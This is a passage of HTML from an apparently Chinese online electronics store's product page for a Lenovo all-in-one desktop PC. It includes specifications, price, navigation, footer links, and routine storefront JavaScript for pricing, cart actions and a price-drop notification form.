                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=110" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            	<div class="item">
                        	<div class="m_title"><a href="category.php?id=111" target="_blank"><img src="themes/kaola2016/images/icon_18.png"><span>服务产品</span><i></i><em></em></a></div>
                            <div class="m_ctgcard">
                            	<div class="fl">
                                	<ul>
                                    	                                    	<li>
                                        	<p class="title"><a href="category.php?id=155" target="_blank">延保服务</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=156" target="_blank">上门服务</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=157" target="_blank">数据恢复</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            	<li>
                                        	<p class="title"><a href="category.php?id=158" target="_blank">电脑升级</a></p>
                                            <div class="ctgnamebox">
                                            	                                            </div>
                                        </li>
                                                                            </ul>
                                </div>
                                <div class="fr">
                                	<ul>
                                    	                                                                            	<li><a href="brand.php?id=34&amp;cat=111" target="_blank"><img alt="联想(Lenovo)" src="data/brandlogo/1514390086918461653.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=35&amp;cat=111" target="_blank"><img alt="华为(HUAWEI)" src="data/brandlogo/1514389862949712488.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=37&amp;cat=111" target="_blank"><img alt="华硕(ASUA)" src="data/brandlogo/1514389088220548532.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=47&amp;cat=111" target="_blank"><img alt="惠普（hp）" src="data/brandlogo/1514880289779159207.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=54&amp;cat=111" target="_blank"><img alt="三星（Samsung）" src="data/brandlogo/1514823912728393741.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=67&amp;cat=111" target="_blank"><img alt=" 新华三（H3C）" src="data/brandlogo/1514823608889712211.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=74&amp;cat=111" target="_blank"><img alt="海康威视（HIKVISION）" src="data/brandlogo/1514884560852912923.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=85&amp;cat=111" target="_blank"><img alt="戴尔（DELL）" src="data/brandlogo/1514886306749590811.jpg" width="80" height="80"></a></li>
                                                                                                                                                            	<li><a href="brand.php?id=87&amp;cat=111" target="_blank"><img alt="宏基（acer）" src="data/brandlogo/1514886331100467220.jpg" width="80" height="80"></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                    <div class="imgbox" ></div>
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>
                <ul id="funcTab">
                    <li class="navitm  active"><a href="index.php" class="toplevel">首页</a></li>           
                                        <li class="navitm "><a href="category.php?id=281"  class="toplevel">配件特卖区</a></li>
                                        <li class="navitm "><a href="category.php?id=347"  class="toplevel">活动区</a></li>
                            
                </ul>
      		</div>
    	</div>
        <div id="J_navMenu" class="header-nav-menu" style="display: none;">
    	<div class="m-ctgcard"></div>
    </div>
  	</div>  
</div><script type="text/javascript" src="js/magiczoomplus.js"></script><script type="text/javascript" src="js/easydialog.min.js"></script><script type="text/javascript" src="js/kjt_goods.js"></script>
<div id="main">
	<div class="wraper">
    	<div class="main cls">
			
<div class="crumb">
        <div class="inner">
        <span class="grayB"></span>
       <a href=".">首页</a> <code>&gt;</code> <a href="category.php?id=109">计算机</a> <code>&gt;</code> <a href="category.php?id=117">台式一体机</a> <code>&gt;</code> 联想(Lenovo) 启天A7400-N010台式一体机电脑（G3900/4G/500G/H110/集成显卡/Slim Rambo/标配19.5显示器）      
        </div>
      </div>
        	<div class="proinfo cls float_func">
            	<div class="prodetail withStores fr">
                	<form action="javascript:addToCart1(3998)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
                	<dl class="standout">
                    	                        <dt class="p_tags" style="display:none">
                        	                            <i class="crosstag tag">跨境</i>
                                                    </dt>
                        <dt class="goods_name"><strong>联想(Lenovo) 启天A7400-N010台式一体机电脑（G3900/4G/500G/H110/集成显卡/Slim Rambo/标配19.5显示器）</strong></dt>
                        <dt class="sub_tit">G3900/4G/500G 7200RPM/19.5LED背光液晶1600*900/集成显卡</dt>
                                                <dd class="price_wrap">
                        	<div class="m_price">
                            	<span class="price_title">售价</span>
                           <!--      <span class="current_price" id="ECS_SHOPPRICE"><em>¥3930</em></span> -->
<span class="current_price" id="ECS_SHOPPRICE">
<em>¥4716</em></span>
                                
                              <!--   <span class="discount" style="display:none" id="ECS_ZHEKOU"></span> -->
                                                              <!--   <span class="shop_price">售价&nbsp;&nbsp;<em>¥4716</em></span> -->
                                                            </div>
                        </dd>
                        <dd class="taxrateline" style="display:none">
                            <span class="price_title">关税</span>
                            <span class="fz14 mr10">本商品适用税率为%  <a href="./article.php?id=48" target="_blank">了解税率</a></span>
                        </dd>
                                                
                                                
                         
                         
                        
                        
                        <dd class="buy_box">
                            <span class="price_title">购买数量</span>
                            <div class="dd">
                            	<span class="oprate mr5" id="skunum">
                                    <a href="javascript:void(0)" class="reduce inblock">-</a>
                                    <input type="text" id="number" value="1" name="number" class="intxt" onblur="changePrice()"  >
                                    <a href="javascript:void(0)" class="add inblock">+</a>
                                </span>
                                
                                
                                                                
                                
                                                            </div>
                            <div class="probtn">
                                 
                                <a href="javascript:addToCart1(3998)" class="inblock btn_addcart mr10 fl">加入购物车</a> 
                                 
                                <a href="javascript:collect(3998)" id="btnAddToWish" class="inblock btn_addfavor mr10 fl">加入收藏</a>
                            </div>
                        </dd>
                        <dd class="m_tishi">提示：本商品不支持7天无理由退货</dd>
                        <dd class="m_comment_bar">
                        	<span class="empty_star"><img src="themes/kaola2016/images/stars5.png"></span>
                            <span class="good_percent">100%</span>
                            <span class="comnum comm"><a href="javascript:;">0人</a>评价</span>
                            <span class="comm_with_img comm"><a href="javascript:;">0人</a>晒单</span>
							<span class="comm_with_img comm"><a href="javascript:;">13人</a>已购买</span>
                        </dd>
                        <dd class="m_excel_comm">
                        	<div class="bd">
                            	<ul>
                                	                                	<li>
                                    	<p class="tit">匿名用户&nbsp;&nbsp;&nbsp;&nbsp;</p>
                                        <p class="detail"></p>
                                    </li>
                                                                    </ul>
                            </div>
                            <div class="hd">
                            	<a class="prev" href="javascript:void(0)"></a>
                                <a class="next" href="javascript:void(0)"></a>
                            </div>
                        </dd>
                    </dl>
                    <div class="action info" style="display:none;">
                            	<ul>
                                	
                                     
                                    
                                     
                                    
                                     
                                    
                                     
                                    
                                                                        
                                    
                                    
                                     
                                    
                                </ul>
                            </div>
                    <script>
                    jQuery(".m_excel_comm").slide({mainCell:".bd ul",autoPlay:true,mouseOverStop:false,pnLoop:false});
					$('.comnum a').click(function(){
						var top = $('.goods_detail_wrap').offset().top;
						$('body').animate({scrollTop:top},function(){
							$('.p_nav li').removeClass('on').eq(1).addClass('on');
							$('.p_con').find('div').eq(0).hide();
							$('.slideTxtBox .hd').find('li').removeClass('on').eq(0).addClass('on');
							$('.m_aomment_item').hide().eq(0).removeAttr('style');
						})
					})
					$('.comm_with_img a').click(function(){
						var top = $('.goods_detail_wrap').offset().top;
						$('body').animate({scrollTop:top},function(){
							$('.p_nav li').removeClass('on').eq(1).addClass('on');
							$('.p_con').find('div').eq(0).hide();
							$('.slideTxtBox .hd').find('li').removeClass('on').eq(4).addClass('on');
							$('.m_aomment_item').hide().eq(4).removeAttr('style');
						});
					})
                    </script>
                    </form>
                    
                	<div class="orig_country"></div>
                </div>
                 
                <div class="prozoom fl">
          <div class="bigimg"> <a href="images/201812/goods_img/3998_P_1544669259566.png" class="MagicZoomPlus" id="Zoomer" rel="hint-text: ; selectors-effect: false; selectors-class: current; zoom-distance: 33;zoom-width: 400; zoom-height: 400;" onclick="window.open('gallery.php?id=3998'); return false;"> <img src="images/201812/goods_img/3998_G_1544669259579.jpg" alt="联想(Lenovo) 启天A7400-N010台式一体机电脑（G3900/4G/500G/H110/集成显卡/Slim Rambo/标配19.5显示器）" width="400" height="400"> </a> </div>
          <div class="imgzoomlist mt10">
            <div class="inner" style="position: relative; overflow: hidden;">
              <ul class="cls" style="left: 0px;">
                
                               <li> <a href="images/201812/goods_img/3998_P_1544669259566.png" rel="zoom-id: Zoomer" rev="images/201812/goods_img/3998_P_1544669259566.png"> <img src="images/201812/thumb_img/3998_thumb_P_1544669259704.jpg" alt="联想(Lenovo) 启天A7400-N010台式一体机电脑（G3900/4G/500G/H110/集成显卡/Slim Rambo/标配19.5显示器）"> </a> </li>
                  
                   
              </ul>
            </div>
            <a href="javascript:void(0);" class="abtn aleft">左移</a> <a href="javascript:void(0);" class="abtn aright">右移</a> </div>
          
        </div>
        
                    </div>
            <div class="blank20"></div>
            <div class="blank20"></div>
            
			            
			<div class="cls">
            	<div class="col_213 fl">
                	<div class="sidebox sideboxC">
                    	<div class="tab tabA"> <a href="javascript:void(0)" class="now"><span>相关分类</span></a><b>/</b><a href="javascript:void(0)"> <span>推荐品牌</span> </a> </div>
                        <div class="inner tabc">
                        	<ul class="cls">
                            	                                <li><a href="category.php?id=116">台式计算机</a></li>
                                                                <li><a href="category.php?id=118">笔记本电脑</a></li>
                                                                <li><a href="category.php?id=120">平板电脑</a></li>
                                                                <li><a href="category.php?id=159">服务器</a></li>
                                                            </ul>
                        </div>
                        <div class="inner tabc" style="display: none;">
                        	<ul class="cls">
                            	                                <li><a href="category.php?id=117&amp;brand=34">联想(Lenovo)</a></li>
                                                                <li><a href="category.php?id=117&amp;brand=35">华为(HUAWEI)</a></li>
                                                                <li><a href="category.php?id=117&amp;brand=37">华硕(ASUA)</a></li>
                                                                <li><a href="category.php?id=117&amp;brand=47">惠普（hp）</a></li>
                                                                <li><a href="category.php?id=117&amp;brand=85">戴尔（DELL）</a></li>
                                                                <li><a href="category.php?id=117&amp;brand=117">清华同方（THTF）</a></li>
                                                                <li><a href="category.php?id=117&amp;brand=229">海兰/Hailan</a></li>
                                                                <li><a href="category.php?id=117&amp;brand=318">华硕/ASUS</a></li>
                                                            </ul>
                        </div>
                    </div>
                    <div class="goods_history"><div class="other_prolist" id="history_div">
    <div class="hd">
        <h2>最近浏览</h2>
    </div>
    <div class="bd">
        <ul id="history_list">
                    </ul>
    </div>
</div>
<script type="text/javascript">
if (document.getElementById('history_list').innerHTML.replace(/\s/g,'').length<1)
{
    document.getElementById('history_div').style.display='none';
}
else
{
    document.getElementById('history_div').style.display='block';
}
function clear_history()
{
Ajax.call('user.php', 'act=clear_history',clear_history_Response, 'GET', 'TEXT',1,1);
}
function clear_history_Response(res)
{
document.getElementById('history_list').innerHTML = '<p style="padding:15px;">您已清空最近浏览过的商品</p>';
}
</script></div>
                </div>
            	<div class="col_970 fr goods_detail_wrap">
                	<div class="p_nav">
                    	<ul>
                        	<li class="item on">商品详情<i></i></li>
                            <!--<li class="item">用户评论<span>0</span><i></i></li>-->
                            <li class="add"><a href="javascript:addToCart1(3998);" class="inblock btn_addcart3">加入购物车</a></li>
                        </ul>
                    </div>
                    <div class="p_con">
                    	<div class="p_detail">
                        	<ul class="goods_parameter">
                            	                                                            	<li>品牌中文：联想</li>
                                                            	<li>品牌英文：Lenovo</li>
                                                            	<li>系列：启天A7400</li>
                                                            	<li>型号：A7400-N010</li>
                                                            	<li>CPU类型：Intel</li>
                                                            	<li>CPU型号：G3900</li>
                                                            	<li>CPU速度/主频：3.1GHz</li>
                                                            	<li>CPU核心数：双核</li>
                                                            	<li>内存 容量：4G</li>
                                                            	<li>内存速度：DDR3</li>
                                                            	<li>硬盘 容量：500G</li>
                                                            	<li>硬盘类型：SATA</li>
                                                            	<li>光驱类型：DVD</li>
                                                            	<li>操作系统：win7</li>
                                                            	<li>显示器尺寸：19.5寸</li>
                                                            	<li>售后服务：本产品全国联保，享受三包服务，质保期为：一年有限质保</li>
                                                            	<li>包装清单：主机x1，说明书x1，包装x1</li>
                                                                                            </ul>
                            <div class="desc_iframe">
                            	<p><img src="/images/upload/20180323/15217719236482.jpg" style="float:none;" title="1.jpg"/></p><p><img src="/images/upload/20180615/15290347169121.gif" title="1.gif"/></p><p><img src="/images/upload/20180323/15217719251813.jpg" style="float:none;" title="3.jpg"/></p><p><br/></p>                            </div>
                        </div>
                        <!--<div class="p_detail commentinfo">
                        	<!#-- #BeginLibraryItem "/library/comments.lbi" --><!-- #EndLibraryItem --#>
                        </div>-->
                    </div>
                </div>
            </div>
        </div>
    </div>
  </div>
</div>
<div id="footer">
	<div class="footBgWrap">
  <div class="wraper footBgWrap">
    <div id="btmlist">
      <ul class="clearfix">
        <li> <i class="w-icon w-icon-23">&nbsp;</i> <strong class="tit">100%正品</strong> <span class="desc">官方品质保障</span> </li>
        <li> <i class="w-icon w-icon-23 w-icon-23-1">&nbsp;</i> <strong class="tit">1对1客户式服务</strong> <span class="desc">缩减中间环节 确保低价</span> </li>
        <li> <i class="w-icon w-icon-23 w-icon-23-2">&nbsp;</i> <strong class="tit">7天无理由退换货</strong> <span class="desc">国内退货 售后无忧</span> </li>
        <li class="last"> <i class="w-icon w-icon-23 w-icon-23-3">&nbsp;</i> <strong class="tit">新品抢先体验</strong> <span class="desc">部分特殊商品除外</span> </li>
      </ul>
    </div>
    <div id="guideList">
      <ul class="clearfix">
        <li class="bd_none first"> <a href="./" class="iconfont logokaola" title="尚数码"><img src="themes/kaola2016/images/logo.gif" width="194"></a>
        </li>
         
                <li>
          <dl>
            <dt>购物指南</dt>
            
                        <dd><a title="购物流程" href="article.php?id=10">购物流程</a></dd>
                        <dd><a title="注册登录" href="article.php?id=82">注册登录</a></dd>
                        
          </dl>
        </li>
         
         
                <li>
          <dl>
            <dt>配送及支付</dt>
            
                        <dd><a title="支付方式" href="article.php?id=15">支付方式</a></dd>
                        <dd><a title="支付问题" href="article.php?id=16">支付问题</a></dd>
                        <dd><a title="配送方式" href="article.php?id=17">配送方式</a></dd>
                        <dd><a title="配送信息" href="article.php?id=83">配送信息</a></dd>
                        <dd><a title="签收原则" href="article.php?id=84">签收原则</a></dd>
                        <dd><a title="物流查询" href="article.php?id=85">物流查询</a></dd>
                        
          </dl>
        </li>
         
         
                <li>
          <dl>
            <dt>订单信息</dt>
            
                        <dd><a title="订单信息" href="article.php?id=19">订单信息</a></dd>
                        <dd><a title="发票信息" href="article.php?id=20">发票信息</a></dd>
                        
          </dl>
        </li>
         
         
                <li>
          <dl>
            <dt>售后服务</dt>
            
                        <dd><a title="售后服务总则" href="article.php?id=21">售后服务总则</a></dd>
                        <dd><a title="24小时在线客服" href="article.php?id=22">24小时在线客服</a></dd>
                        
          </dl>
        </li>
         
         
                <li>
          <dl>
            <dt>联系我们 </dt>
            
                        <dd><a title="公司简介" href="article.php?id=3">公司简介</a></dd>
                        <dd><a title="咨询方式" href="article.php?id=5">咨询方式</a></dd>
                        <dd><a title="店面信息" href="article.php?id=26">店面信息</a></dd>
                        
          </dl>
        </li>
         
                <li class="bd_none item"> <img src="themes/kaola2016/images/weixinhao.png" width="108px" height="108px" id="auto-id-1457932284982"> <span>扫码关注公众号</span></li>
        <li class="bd_none item last"> <img src="themes/kaola2016/images/xiaochengxu.png" width="108px" height="108px" id="auto-id-1457932284983"> <span>扫码关注小程序</span> </li>
      </ul>
    </div>
  </div>
</div>
     <div id="aboutNEST"> 
   
   
  <a href="article.php?id=1" >免责条款</a> <em>-</em>  
   
  <a href="article.php?id=2" >隐私保护</a> <em>-</em>  
   
  <a href="article.php?id=3" >咨询热点</a> <em>-</em>  
   
  <a href="article.php?id=4" >联系我们</a> <em>-</em>  
   
  <a href="article.php?id=5" >公司简介</a> <em>-</em>  
   
  <a href="wholesale.php" >批发方案</a> <em>-</em>  
   
  <a href="myship.php" >配送方式</a> 
   
   
  <br>
  
   
  <!--<a target="_blank" href=http://icp.chinaz.com/info?q=hnslsm.com.cn" class="m-license m-license-1"> <img src="themes/kaola2016/images/ga.png" > </a> <a target="_blank" href="http://icp.chinaz.com/info?q=hnslsm.com.cn"> <span style="margin: 0px 0px 0px 5px;">琼ICP备16002708号</span> </a> <span class="m-license">增值电信许可证：琼B2-20180025</span> <span class="m-license">&copy; 2005-2025 尚数码 版权所有，并保留所有权利。</span>-->
  <a target="_blank" href=https://beian.miit.gov.cn" class="m-license m-license-1"> <img src="themes/kaola2016/images/ga.png" > </a> <a target="_blank" href="https://beian.miit.gov.cn"> <span style="margin: 0px 0px 0px 5px;">琼ICP备16002708号</span> </a> <span class="m-license">增值电信许可证：琼B2-20180025</span> <span class="m-license">&copy; 2005-2025 尚数码 版权所有，并保留所有权利。</span>
 
  <div class="f-tac">
 <iframe  allowtransparency="true" scrolling="no" style="overflow:hidden;width: 126px;
height: 47px;" frameborder="0"></iframe>
  <span id="KXYZ"> <a href="#" id="kx_verify" tabindex="-1" target="_blank" kx_type="图标式" style="display:inline-block;"> <img  alt="可信网站" id="auto-id-1457932284985"></a> </span> <a class="u-shield" href="#" target="_blank"><img  alt="工商营业执照网上标识" id="auto-id-1457932284986"></a></div>
  <p style=" display:none"> &copy; 2005-2025 尚数码 版权所有，并保留所有权利。<br />
      
     
     
    E-mail: 1689770859@qq.com<br />
     
     
     
    <!--<a href="http://wpa.qq.com/msgrd?V=1&amp;Uin=1689770859&amp;Site=尚数码&amp;Menu=yes" target="_blank"><img src="http://wpa.qq.com/pa?p=1:1689770859:4" height="16" border="0" alt="QQ" /> 1689770859</a> -->
     
     
     
     
     
     
     
     
     
     
     
     
     
    <br />
     
    <a class="ml20" href="http://www.miibeian.gov.cn/" target="_blank"></a> 
     
  </p>
</div>
<div class="floatFunc" >
  <div class="mid">
    <ul>
      <li class="item"><a class="iconLink toFeedback" id="BizQQToFeedback" target="_blank" href="flow.php"><s class="icon_feedback"></s>购物车</a></li>
	     <li class="item"><a class="iconLink toWeixin" href="javascript:void(0)"><s class="icon_weixin"></s>QQ客服</a>
        <div class="popItem pop-weixin" style="right: 55px; opacity: 0; display: none;"><div class="block"><img src="themes/kaola2016/images/suspension-code.png"></div></div>
      </li>
	     <li class="item"><a class="iconLink toWeixin" href="javascript:void(0)"><s class="icon_weixin"></s>微信客服</a>
        <div class="popItem pop-weixin" style="right: 55px; opacity: 0; display: none;"><div class="block"><img src="themes/kaola2016/images/weixin-kefu.jpg"></div></div>
      </li>
      <li class="item item_topTop" id="gotop"><a class="iconLink toTop" href="javascript:void(0)"><s class="icon_topArrow"></s>TOP</a></li>
    </ul>
  </div>
</div>
<script type="text/javascript">
$(function(){
	function float_func(){
		var mainTop=$('.float_func').offset().top-66;
		if($(window).scrollTop() >= mainTop){
			$('.floatFunc').addClass('fixed');
		}else{
			$('.floatFunc').removeClass('fixed');
		}
	}
	float_func();
	$(window).scroll(float_func);
})
</script>
<script type="text/javascript">
$(function(){
	$("#gotop").click(function(){
		$('body,html').animate({scrollTop:0},500);
		return false;
	});
	 $(".mid li.item").hover(function(){
			$(this).addClass("item-curr");
			$(this).find(".popItem").css("display","block").stop(true,false).animate({"right":60,"opacity":1},200);
		},function(){
			
			$(this).removeClass("item-curr");
			$(this).find(".popItem").stop(true,false).animate({"right":55,"opacity":0},200,function(){
				$(this).hide();
			});	
		});
	})
</script>
<script type="text/javascript">
var email = document.getElementById('user_email');
function add_email_list()
{
  if (check_email())
  {
    Ajax.call('user.php?act=email_list&job=add&email=' + email.value, '', rep_add_email_list, 'GET', 'TEXT');
  }
}
function rep_add_email_list(text)
{
  alert(text);
}
function cancel_email_list()
{
  if (check_email())
  {
    Ajax.call('user.php?act=email_list&job=del&email=' + email.value, '', rep_cancel_email_list, 'GET', 'TEXT');
  }
}
function rep_cancel_email_list(text)
{
  alert(text);
}
function check_email()
{
  if (Utils.isEmail(email.value))
  {
    return true;
  }
  else
  {
    alert('邮件地址非法！');
    return false;
  }
}
</script> 
<script type="text/javascript">
 
(function (win, UI, undefined) {
    if (win[UI] === undefined) {
        win[UI] = {};
    } else {
        return;
    }
    var mix = function (r, s, ov) {
        if (!s || !r) return r;
        if (ov === undefined) ov = true;
        for (var p in s) {
            if (ov || !(p in r)) {
                r[p] = s[p];
            }
        }
        return r;
    };
    UI = win[UI];
    mix(UI, {
		
		
	defaultText: function (op) {
		op = $.extend(op || {},{
			hasDefaultText: ".hasDefaultText",
			removeClass: "hasDefaultText",
			addClass: "hasDefaultText"
		});
		var obj = $(op.hasDefaultText);
		var tmpText = new Array();
		var objIndex = 0;
		for (i = 1; i <= obj.length; i++) {
			tmpText[i-1] = obj.eq(i-1).attr("value") ? obj.eq(i-1).attr("value") : obj.eq(i-1).val();
			obj.eq(i-1).attr("value",tmpText[i-1]);
			obj.eq(i-1).val(tmpText[i-1]);
		}
		obj.focus(function () {
			objIndex = obj.index($(this));
			if ($(this).val() == $(this).attr("value")) {
				$(this).val("");
			}
			$(this).removeClass(op.removeClass);
		});
		obj.blur(function () {
			objIndex = obj.index($(this));
			if ($(this).val() == "") {
				$(this).val($(this).attr("value"));
				$(this).addClass(op.addClass);
			}
		});
	},
    });
})(window, "UI");
$(function () {
    /* Default Input Place Holder */
    UI.defaultText();
	
	//bindSelect();
	//tabPanel($(".tab"));
	
});
</script>
</div>
  
  
  
  <div class="add_ok" id="cart_show">
    <div class="tip">
        <i class="iconfont"></i>商品已成功加入购物车
    </div>
    <div class="go">
        <a href="javascript:easyDialog.close();" class="back">&lt;&lt;继续购物</a>
        <a href="flow.php" class="btn-css1">去结算</a>
    </div>
</div>
<div id="" class="thickdiv"></div> 
<div id="notify_box" class="thickbox" >
	<div class="thickwrap" style="width: 520px;">
		<div style="width:500" id="notify_title" class="thicktitle"><span>降价通知</span></div>
		<div style="width: 500px; height: 250px; padding-left: 10px; padding-right: 10px;" id="notify_con" class="thickcon">
			<div id="sale-notice">
			    <p>一旦商品在30日内降价，您将收到邮件、短信和手机推送消息！通过手机客户端消息提醒，购买更便捷~</p>
			    <div class="form-item">
			        <label style="padding-right: 5px;" for="price-notice">价格低于￥</label><input type="text" id="price-notice" name="price-notice">
			        <em>时，通知我</em>
			        <div style="color: Red; display: inline;" id="priceError"></div>
			        <div style=" display: none;" id="price"></div>
			    </div>
			    <div class="form-item">
			        <label style="padding-right: 5px;" for="cellphone">手机号码：</label><input type="text" class="input-email" id="cellphone" name="cellphone">
			        <div style="color: Red; display: inline;" id="phoneError"></div>
			    </div>
			    <div class="form-item">
			        <label style="padding-right: 5px;" for="email">邮箱地址：</label><input type="text" class="input-email" id="price_notice_email" name="email">
			        <em style="color: red;">*</em>
			        <div style="color: Red; display: inline;" id="MailError"></div>
			    </div>
			    <div id="bindBlog" style="display:none;" class="form-item">
			        <label>绑定微博：</label>
			                <span id="hiddenSpan">
			                    <a href="" target="_blank" class="weiboBD">绑定微博账号</a>
			                   <em>降价时，我们将在新浪微博以"@您的昵称"形式通知您</em>
			                </span>
			                <span style="display:none;" id="showSpan">
			                    <span style="border-style: none; background-color: white;" readonly="readonly" type="text" id="blogName"></span>
			                           <em style="color:#999">昵称有变化？</em>
			                           <a href="" target="_blank" class="weiboBD">请更新</a>
			                           <em style="color:#999">；不想接收微博通知？</em>
			                           <a onclick="showhide('hiddenSpan')" href="#" id="cancel">点此取消</a>
			                </span>
			    </div>
			    <!--<div class="form-checkbox">
			        <input type="checkbox" name="" id="focus" checked> <label for="focus">关注该商品</label>
			    </div>-->
			    <div class="form-submit">
			        &nbsp;<input type="button" value="提交" id="submit_notice" name="submit">
			        <span style="color: Red; display: inline;" id="notProduce"></span>
			    </div>
			</div>
		</div>
		<a id="" class="thickclose" href="#">×2</a>
	</div>
</div>
</body>
<script type="text/javascript">
var goods_id = 3998;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 3998;
var now_time = 1765698783;
onload = function(){
console.log(111);
  changePrice();
  console.log(2222);
  fixpng();
  try {onload_leftTime();}
  catch (e) {}
}
/**
 * 点选可选属性或改变数量时修改商品价格的函数
 */
function changePrice()
{
  var attr = getSelectedAttributes(document.forms['ECS_FORMBUY']);
  console.log(33333);
  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
  Ajax.call('goods.php', 'act=price&id=' + goodsId + '&attr=' + attr + '&number=' + qty, changePriceResponse, 'GET', 'JSON');
    console.log(444444);
}
/**
 * 接收返回的信息
 */
function changePriceResponse(res)
{
  console.log(5555);
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    
     // document.getElementById('ECS_ZHEKOU').innerHTML = res.zhekou+'折';
    if (document.getElementById('ECS_SHOPPRICE'))
      document.getElementById('ECS_SHOPPRICE').innerHTML = res.result;
	 if (document.getElementById('ECS_SHOPPRICE_TOP'))
      document.getElementById('ECS_SHOPPRICE_TOP').innerHTML = res.result;
    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
	if(document.getElementById('ECS_RATE'))
	{
	  document.getElementById('ECS_RATE').innerHTML = res.rate_formated;
	  if(res.rate > 50)
	  {
	    $(".icon_free").attr("style","background:none;padding-left:0px;");
	  }
	}
  }
}
//降价通知
$(function(){
	$(".price_notify").click(function(){
		var user_id = $(this).attr("user_id");
		if(user_id == 0){
			location.href="user.php";return false;
		}
		$(".thickdiv").show();
		$("#notify_box").show();
	});
	//关闭弹框
	$(".thickclose").click(function(){
		$(".thickdiv").hide();
		$("#notify_box").hide();
	})
	$("#submit_notice").click(function(){
		var user_id = $(".price_notify").attr("user_id");
		var goods_id = $(".price_notify").attr("goods_id");
		var hopeDiscount = $("#price-notice").val();
		var cellphone = $("#cellphone").val();
		var email = $("#price_notice_email").val();
		var res = checkform(hopeDiscount,cellphone,email);
		if(!res){
			return false;
		}
		jQuery.ajax({
			url: 'goods.php?act=price_notice',
			type: 'post',
			dataType: 'json',
			data: {
						'user_id': user_id,
						'goods_id': goods_id,
						'hopeDiscount': hopeDiscount,
						'cellphone':cellphone,
						'email': email
					},
				cache: false,
				success: function (result) {
					if (result.status == 0) {
						alert(result.msg);
						$(".thickdiv").hide();
						$("#notify_box").hide();
					}else{
						alert(result.msg);
					}
			},
				error: function () {
			}
		})
	});
	function checkform(hopeDiscount,cellphone,email){
		//期望价
		if (hopeDiscount.length == 0){
			document.getElementById("priceError").style.display = "inline";
			document.getElementById("priceError").innerHTML = "价格不能为空！";
			return false;
		}
		else{
			var myreg = /^[+]?(([1-9]\d*[.]?)|(0.))(\d{0,2})?$/;
			if (!myreg.test(hopeDiscount)) {
				document.getElementById("priceError").style.display = "inline";
				document.getElementById("priceError").innerHTML = "价格输入格式不正确！";
				return false;
			} else {
				document.getElementById("priceError").innerHTML = "";
			}
		}
		//手机号码
		if (cellphone.length > 0 ) {
			var rg = /^(0|86|17951)?(1[0-9])[0-9]{9}$/
			if (!rg.test(cellphone)) {
				document.getElementById("phoneError").style.display = "inline";
				document.getElementById("phoneError").innerHTML = "&nbsp;&nbsp;手机格式不正确！";
				$("#cellphone").attr("class", "input-email input-error");
				return false;
			}
			else {
				document.getElementById("phoneError").innerHTML = "";
			}
		} else {
			document.getElementById("phoneError").innerHTML = "";
		}
		//邮箱
		if (email.length == 0) {
			document.getElementById("MailError").style.display = "inline";
			document.getElementById("MailError").innerHTML = "邮箱不能为空！";
			$("#user_email").attr("class", "input-email input-error");
			return false;
		} else {
			var reg2 = /([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)/;
			if (! reg2.test( email )) {
					document.getElementById("MailError").style.display = "inline";
					document.getElementById("MailError").innerHTML = "邮箱格式不正确！";
					$("#user_email").attr("class", "input-email input-error");
					return false;
				}
			else {
				document.getElementById("MailError").innerHTML = "";
			}
		}
		return true;
	}
})
$(".spec_list .item a").click(function(){
	$(this).parents(".dd").find(".item").removeClass("selected");
	$(this).parent().addClass("selected");
	$(this).parents(".dd").find("input:radio").prop("checked",false);
	$(this).parent().find("input:radio").prop("checked",true);
	changePrice();
})
var hd = $('.p_nav'),bd = $('.p_con');
hd.find('li.item').click(function(){
	$(this).addClass('on').siblings().removeClass('on');
	var a = hd.find('li.item').index(this);
	bd.find('.p_detail').removeAttr('style').eq(a).prev().hide();
	var b = $('.goods_detail_wrap').offset().top;
	$('body').scrollTop(b);
})
function fixed(){
	var wrap = $('.goods_detail_wrap'),a = wrap.offset().top;
	if($(window).scrollTop() >= a ){
		wrap.addClass('scrollfixed');
	}else{
		wrap.removeClass('scrollfixed');
	}
}
fixed();
$(window).scroll(fixed)
</script>
</html>